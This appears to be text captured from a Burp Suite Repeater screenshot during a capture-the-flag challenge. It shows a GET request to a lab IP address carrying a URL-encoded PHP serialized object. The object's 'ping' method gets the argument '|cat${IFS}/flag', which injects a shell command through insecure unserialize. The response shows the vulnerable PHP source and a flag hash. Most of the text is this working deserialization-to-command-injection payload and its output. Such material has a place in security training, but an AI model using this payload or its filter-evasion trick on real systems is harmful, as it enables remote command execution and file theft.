 Burp Suite Community Edition v2020.9.1 - Temporary Project
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < ▼ > ▼ Target: http://192.168.87.20:10029 ?
Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 GET /?a=
O%3A4%3A%22home%22%3A2%3A%7Bs%3A12%3A%22%00home%
00method%22%3Bs%3A4%3A%22ping%22%3Bs%3A10%3A%22%
00home%00args%22%3Ba%3A1%3A%7Bi%3A0%3Bs%3A15%3A%
22%7Ccat%24%7BIFS%7D%2Fflag%22%3B%7D%7D HTTP/1.1
2 Host: 192.168.87.20:10029
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS
X 10.15; rv:81.0) Gecko/20100101 Firefox/81.0
4 Accept:
text/html,application/xhtml+xml,application/xml;
q=0.9,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0
.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
? Search... 0 matches
Response
Raw Headers Hex
Pretty Raw Render \n Actions
<span style="color: #007700">]&nbsp;=&nbsp;</sp
<span style="color: #0000BB">$this</span>
<span style="color: #007700">-&gt;</span>
<span style="color: #0000BB">waf</span>
<span style="color: #007700">(</span>
<span style="color: #0000BB">trim</span>
<span style="color: #007700">(</span>
<span style="color: #0000BB">mysql_escape_strin
<span style="color: #007700">(</span>
<span style="color: #0000BB">$v</span>
<span style="color: #007700">)));<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp
&nbsp;&nbsp;&nbsp;&nbsp;}<br />
&nbsp;&nbsp;&nbsp;&nbsp;</span>
<span style="color: #0000BB">$a</span>
<span style="color: #007700">=@</span>
<span style="color: #0000BB">$_GET</span>
<span style="color: #007700">[</span>
<span style="color: #DD0000">'a'</span>
<span style="color: #007700">];<br />
&nbsp;&nbsp;&nbsp;&nbsp;@</span>
<span style="color: #0000BB">unserialize</span>
<span style="color: #007700">(</span>
<span style="color: #0000BB">$a</span>
<span style="color: #007700">);<br />
</span>
<span style="color: #0000BB">?&gt;</span>
12 </span>
13 </code>
dd0d22402b97c0b14d8665bf98b4d269
14
? Search... 0 matches
Done 7,462 bytes | 5 millis